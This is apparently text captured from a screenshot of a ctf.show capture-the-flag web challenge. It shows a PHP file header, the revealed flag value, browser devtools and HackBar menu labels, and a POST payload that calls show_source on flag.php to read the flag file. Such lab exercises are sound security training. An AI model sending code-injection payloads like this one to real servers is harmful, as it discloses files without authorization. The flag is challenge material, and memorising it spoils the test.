 不安全 | d3eb9cfc-e620-4c6a-bc64-b8d0fdc1f017.challenge.ctf.show
导入收藏夹 新建标签页 设置
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{561c7ee9-43b5-41ca-b340-15dd2f2be5c8}";
元素 控制台 源代码 性能 网络 内存 应用程序 安全性 CSS 概述 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://d3eb9cfc-e620-4c6a-bc64-b8d0fdc1f017.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=show_source("flag.php");